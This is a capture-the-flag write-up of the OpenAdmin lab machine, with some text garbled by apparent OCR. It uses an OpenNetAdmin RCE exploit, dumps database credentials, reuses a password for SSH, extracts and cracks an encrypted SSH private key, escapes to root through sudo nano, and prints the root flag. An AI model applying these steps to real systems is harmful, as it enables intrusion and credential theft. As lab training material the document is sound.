
Information Gathering

1) Found open ports

2) Checked the webpage





It works!

This is the default welcome page used to test the correct operation of the Apache2 server after installation on Ubuntu systems. It is based on the equivalent page on Debian, from which the Ubuntu Apache packaging is derived. If you can read this page, it means that the Apache HTTP server installed at this site is working properly. You should **replace this file** (located at /var/www/html/index.html) before continuing to operate your HTTP server.

If you are a normal user of this web site and don't know what this page is about, this probably means that the site is currently unavailable due to maintenance. If the problem persists, please contact the site's administrator.

Configuration Overview

Ubuntu's Apache2 default configuration is different from the upstream default configuration, and split into several files optimized for interaction with Ubuntu tools. The configuration system is **fully documented in /usr/share/doc/apache2/README.Debian.gz**. Refer to this for the full documentation. Documentation for the web server itself can be found by accessing the **manual** if the apache2-doc package was installed on this server.

The configuration layout for an Apache2 web server installation on Ubuntu systems is as follows:


```
/etc/apache2/
|-- apache2.conf
| `-- ports.conf
|-- mods-enabled
| |-- *.load
| `-- *.conf
|-- conf-enabled
| `-- *.conf
|-- sites-enabled
| `-- *.conf
```


- apache2.conf is the main configuration file. It puts the pieces together by including all remaining configuration files when starting up the web server.
- ports.conf is always included from the main configuration file. It is used to determine the listening ports for incoming connections, and this file can be customized anytime.
- Configuration files in the mods-enabled/, conf-enabled/ and sites-enabled/ directories contain
 particular configuration snippets which manage modules, global configuration fragments, or
 virtual host configurations, respectively.
- They are activated by symlinking available configuration files from their respective *-available/ counterparts. These should be managed by using our helpers a2enmod, a2dismod, a2ensite,

It is just default page


3) Found pages

```
—(vigneswar® VigneswarPC)-[~]
-$ ffuf -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt -u http://10.10.10.171/FUZZ -t 200 -ic
             v2.1.0-dev
  :: Method
  :: URL
                                          http://10.10.10.171/FUZZ
  :: Wordlist
:: Follow redirects
                                          FUZZ: /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-small.txt
                                          false
  :: Calibration
                                          false
       Timeout
                                       : 10
       Threads
                                          200
       Matcher
                                          Response status: 200-299,301,302,307,401,403,405,500
[Status: 200, Size: 10918, Words: 3499, Lines: 376, Duration: 392ms]
music [Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 9006ms]
artwork [Status: 301, Size: 314, Words: 20, Lines: 10, Duration: 335ms]
[Status: 200, Size: 10918, Words: 3499, Lines: 376, Duration: 366ms]
sierra [Status: 301, Size: 313, Words: 20, Lines: 10, Duration: 343ms]
:: Progress: [87651/87651] :: Job [1/1] :: 123 req/sec :: Duration: [0:04:00] :: Errors: 165 ::
```





VIEW OUR SERVICES









Choose a powerful design for your Start-up


Get your freebie template now!

Discover




DISCOVER THE FEATURES

4) Found another admin page on login



Vulnerability Assessment

1) The version is vulnerable to RCE



2) Confirmed the vulnerability https://github.com/amriunix/ona-rce

```
vigneswar® VigneswarPC)-[/tmp/openadmin/ona-rce]
$ python3 ona-rce.py check http://10.10.10.171/ona/
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] The remote host is vulnerable!
```

Exploitation

1) Exploited the vulnerability to get shell

```
vigneswar@ VigneswarPC)-[/tmp/openadmin/ona-rce]
python3 ona-rce.py exploit http://10.10.10.171/ona/
[*] OpenNetAdmin 18.1.1 - Remote Code Execution
[+] Connecting !
[+] Connected Successfully!
sh$ whoami
www-data
sh$ |
```

2) Found database credentials

```
sh$ ls local/config
database_settings.inc.php
motd.txt.example
run_installer
sh$ cat local/config/data*
<?php
$ona_contexts=array (
  'DEFAULT' =>
  array (
    'databases' =>
    array (
      0 =>
      array (
        'db_type' => 'mysqli',
        'db_host' => 'localhost',
        'db_login' => 'ona_sys',
        'db_passwd' => 'n1nj4W4rri0R!',
        'db_database' => 'ona_default',
        'db_debug' => false,
      ),
    'description' => 'Default data context',
    'context_color' => '#D3DBFF',
);
sh$
```

ona sys:n1nj4W4rri0R!

3) The password worked for ssh (password reuse)

```
X
 🙏 jimmy@openadmin: ~
 —(vigneswar® VigneswarPC)-[~]
 -$ ssh jimmy@10.10.10.171
The authenticity of host '10.10.10.171 (10.10.10.171)' can't be established.
ED25519 key fingerprint is SHA256:wrS/uECrHJqacx68XwnuvI9W+bbKl+rKdSh799gacq
ο.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.171' (ED25519) to the list of known hos
jimmy@10.10.10.171's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
 * Documentation:
                   https://help.ubuntu.com
                   https://landscape.canonical.com
 * Management:
 * Support:
                   https://ubuntu.com/advantage
  System information as of Thu Apr 11 12:52:21 UTC 2024
                                                          171
  System load:
                0.0
                                  Processes:
 Usage of /:
                31.0% of 7.81GB
                                  Users logged in:
                                  IP address for ens160: 10.10.10.171
  Memory usage: 9%
  Swap usage:
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
39 packages can be updated.
11 updates are security updates.
Last login: Thu Jan
                     2 20:50:03 2020 from 10.10.14.3
jimmy@openadmin:~$
```

4) Found password hash on mysql

```
jimmy@openadmin:~$ mysql -u ona_sys -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 72
Server version: 5.7.28-0ubuntu0.18.04.4 (Ubuntu)

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Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
```

```
mysql> use ona_default;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> select * from users;
  id
                                                        level
       username
                  password
                                                                 ctime
                                                                                         atime
                                                                                         2021-07-13 04:19:48
                   098f6bcd4621d373cade4e832627b4f6
                                                                  2021-07-13 04:19:48
   1
       guest
                                                             0
   2
       admin
                   21232f297a57a5a743894a0e4a801fc3
                                                                  2007-10-30 03:00:17
                                                                                         2007-12-02 22:10:26
 rows in set (0.00 sec)
```

5) Found internal server

```
penadmin:/etc/apache2/sites-available$ netstat -antp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address
                                             Foreign Address
                                                                      State
                                                                                   PID/Program name
tcn
                  0 127.0.0.1:3306
                                             0.0.0.0:*
                                                                      LISTEN
tcp
           0
                  0 127.0.0.1:52846
                                             0.0.0.0:*
                                                                      LISTEN
           0
                  0 127.0.0.53:53
                                             0.0.0.0:*
                                                                      LISTEN
tcp
tcp
           0
                  0 0.0.0.0:22
                                             0.0.0.0:*
                                                                      LISTEN
                                             10.10.14.14:45102
           0
tcp
                 36 10.10.10.171:22
                                                                      ESTABLISHED
                                                                      SYN_SENT
           0
                  1 10.10.10.171:33996
                                             1.1.1.1:53
tcp
           0
                  0
                                                                      LISTEN
tcp6
                    :::80
                                             :::*
tcp6
           0
                  0
                    :::22
                                                                      LISTEN
jimmy@openadmin:/etc/apache2/sites-available$ cat internal.conf
Listen 127.0.0.1:52846
<VirtualHost 127.0.0.1:52846>
    ServerName internal.openadmin.htb
    DocumentRoot /var/www/internal
<IfModule mpm_itk_module>
AssignUserID joanna joanna
</IfModule>
    ErrorLog ${APACHE_LOG_DIR}/error.log
    CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
jimmy@openadmin:/etc/apache2/sites-available$
```

6) Started a socks proxy

```
(vigneswar® VigneswarPC)-[~]
$ ssh jimmy@10.10.10.171 -D 9050
jimmy@10.10.10.171's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
   Documentation: https://help.ubuntu.com
                     https://landscape.canonical.com
https://ubuntu.com/advantage
 * Support:
  System information as of Fri Apr 12 14:29:25 UTC 2024
  System load: 0.0
Usage of /: 30.9% of 7.81GB
                                       Processes:
                                                                 169
                                       Users logged in:
  Memory usage: 13%
                                      IP address for ens160: 10.10.10.171
  Swap usage:
 * Canonical Livepatch is available for installation.
     Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
39 packages can be updated.
11 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Apr 12 14:28:46 2024 from 10.10.14.14
jimmy@openadmin:~$
```

7) We can get ssh key from the internel server

```
jimmy@openadmin:/var/www/internal$ cat main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>"pre>$output";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
jimmy@openadmin:/var/www/internal$ cat index.php
```

8) Cracked the hash

9) Got the ssh key

```
(vigneswar® VigneswarPC)-[/tmp/openadmin/ona-rce]
 proxychains -q curl -X POST http://127.0.0.1:52846/main.php -H "Cookie: PHPSESSID=5k95jgvdsj9lbet7619rfdjqvu"
               --BEGIN RSA PRIVATE KEY-
---
Proc-Type: 4, ENCRYPTED
DEK-Info: AES-128-CBC, 2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVU0pZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
SnNbbxSeLvr2agjbr+ytimDywnoJXU+Up1U58L+S15ZZaL9U8++1Xngq9MZKUBE
6xaubNKhDJKs/6YJVEHtYyFbYSbtYt4LsoAyM8w+pTPVa3LRWnGykVR5g79b7LsJ
ZnEPK07fJk8JCdb0wPnLNy9LsyNxXRfV3tX4MRcjOXYZnG2Gv8KEIeIXZNi1D5/Du
y8byJ/3I3/EsqHphIHgD3UfvHy9naXc/nLUup7s0+WAZ4AUx/MJnJV2nN8o69JyI
9z7V9E4q/aKCh/xpJmYLj7AmdVd4Dl00ByVdy0SJkRXFaAiSVNQJY8hRHzSS7+k4
piC96HnJU+Z8+1XbvzR93Wd3klRMO7EesIQ5KKNNU8PpT+0lv/dEVEppvIDE/8h/
/U1CPvX9Aci0EUys3naB6pVW8i/IY9B6Dx6W4JnnSUEspR63WNusk9QgvkiTikH
40ZNca5xHPij8hvUR2v5jGM/8bvr/7QtJFRCmMkYp7FMUB0sQ1NLhCjTTVAFN/AZ
fnWkJ5u+To0qzuPBWGpZsoZx5AbA4Xi00pqqekeLAli95mKKPecjUgpm+wsx8epb
9FtpP4aNR8LYlpKSDiiYzNiXEMQiJ9MSk9na10B5FFPsjr+yYEfMylPgogDpES80
X1VZ+N7S8ZP+7djB22vQ+/pUQap3PdXEpg3v6S4bfXkYKvFkcocqs8IivdK1+UFg
S33lgrCM4/ZjXYP2bpuE5v6dPq+hZvnmKkzcmT1C7YwK1XEyBan8flvIey/ur/4F
FnonsEl16TZvolSt9RH/19B7wfUHXXCyp9sG8iJGklZvteiJDG45A4eHhz8hxSzh
Th5w5guPynFv610HJ6wcNVz2MyJsmTyi8WuVxZs8wxrH9kEzXYD/GtPmcviGCexa
RTKYbgVn4WkJQYncyC0R1Gv308bEigX4SYKqIitMDnixjM6xU0URbnT1+8VdQH7Z
uhJVn1fzdRKZhWWlT+d+oqIiSrvd6nWhttoJrjrAQ7YWGAm2MBdGA/MxlYJ9FNDr
1kxuSODQNGtGnWZPieLvDkwotqZKzdOg7fimGRWiRv6yXo5ps3EJFuSU1fSCv2q2
XGdfc8ObLC7s3KZwkYjG82tjMZU+P5PifJh6N0PqpxUCxDqAfY+RzcTcM/SLhS79
yPzCZH8uWIrjaNaZmDSPC/z+bWWJKuu4Y1GCXCqkWvwuaGmYeEnXD0xGupUchkrM
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
zOgĺMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
        -END RSA PRIVATE KEY-
 <html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
```

10) Cracked the encrypted ssh key

| \text{\signeswar@VigneswarPC} - [/tmp/openadmin] \text{\sish2john key} \text{\sish2joh

```
(vigneswar@VigneswarPC)-[/tmp/openadmin]

$ vim hash

(vigneswar@VigneswarPC)-[/tmp/openadmin]

$ hashcat hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.2.6) starting in autodetect mode

OpenCL API (OpenCL 3.0 PoCL 5.0+debian Linux, None+Asserts, RELOC, SPIR, LLVM 16.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]

* Device #1: cpu-haswell-Intel(R) Core(TM) i5-9300H CPU @ 2.40GHz, 1413/2890 MB (S12 MB allocatable), 8MCU

Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:

22931 | RSA/DSA/EC/OpenSSH Private Keys ($1, $3$) | Private Key

NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.

This hash-mode is known to enit multiple valid candidates for the same hash.
Us --keep-guessing to continue attack after finding the first crack.

Minimum password length supported by kernel: 0

Maximum password length supported by kernel: 256

Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1

Optimizers applied:
* Zero-Byte
* Not-Tterated
* Single-Hash
* Single-Salt
```

11) Got ssh to joanna

```
(vigneswar@ VigneswarPC)-[/tmp/openadmin]
$ ssh joanna@10.10.10.171 -i key
Enter passphrase for key 'key':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
   Documentation: https://help.ubuntu.com
Management: https://landscape.canonical.com
Support: https://ubuntu.com/advantage
 * Support:
  System information as of Fri Apr 12 14:59:44 UTC 2024
  System load: 0.08
                                            Processes:
                                                                          171
  Usage of /: 30.9% of 7.81GB
                                           Users logged in:
  Memory usage: 13%
                                            IP address for ens160: 10.10.10.171
  Swap usage:
 * Canonical Livepatch is available for installation.
      Reduce system reboots and improve kernel security. Activate at: https://ubuntu.com/livepatch
39 packages can be updated.
11 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Tue Jul 27 06:12:07 2021 from 10.10.14.15
joanna@openadmin:~$
```

Privilege Escalation

1) Found sudo privileges

```
joanna@openadmin:~$ sudo -l
Matching Defaults entries for joanna on openadmin:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, mail_badpass


User joanna may run the following commands on openadmin:
    (ALL) NOPASSWD: /bin/nano /opt/priv
joanna@openadmin:~$ |
```

2) Nano can be used to get a shell

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

```
sudo nano
^R^X
reset; sh 1>&0 2>&0
```



3) Got root access

```
# ls
root.txt
# whoami
root
# cat root.txt
9e56329a0dcb75e2ef7aa50ee825ab62
#
```